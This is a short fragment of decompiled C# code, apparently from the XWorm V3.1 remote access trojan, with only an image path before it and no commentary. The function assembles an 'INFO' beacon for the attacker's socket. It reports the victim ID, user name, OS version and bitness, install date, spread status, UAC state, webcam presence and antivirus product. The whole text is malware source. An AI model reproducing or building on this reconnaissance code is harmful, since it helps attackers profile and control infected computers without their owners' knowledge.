 {
ComputerInfo computerInfo = new ComputerInfo();
return string.Concat(new object[]
{
"INFO",
RuntimeHelpers.GetObjectValue(ClientSocket.SPL),
Helper.ID(),
RuntimeHelpers.GetObjectValue(ClientSocket.SPL),
Environment.UserName,
RuntimeHelpers.GetObjectValue(ClientSocket.SPL),
computerInfo.OSFullName.Replace("Microsoft", null),
Environment.OSVersion.ServicePack.Replace("Service Pack", "SP") + " ",
Environment.Is64BitOperatingSystem.ToString().Replace("False", "32bit").Replace("True", "64bit"),
RuntimeHelpers.GetObjectValue(ClientSocket.SPL),
"XWorm V3.1",
RuntimeHelpers.GetObjectValue(ClientSocket.SPL),
ClientSocket.INDATE(),
RuntimeHelpers.GetObjectValue(ClientSocket.SPL),
ClientSocket.Spread(),
RuntimeHelpers.GetObjectValue(ClientSocket.SPL),
ClientSocket.UAC(),
RuntimeHelpers.GetObjectValue(ClientSocket.SPL),
Messages.Cam(),
RuntimeHelpers.GetObjectValue(ClientSocket.SPL),
ClientSocket.Antivirus()
});
}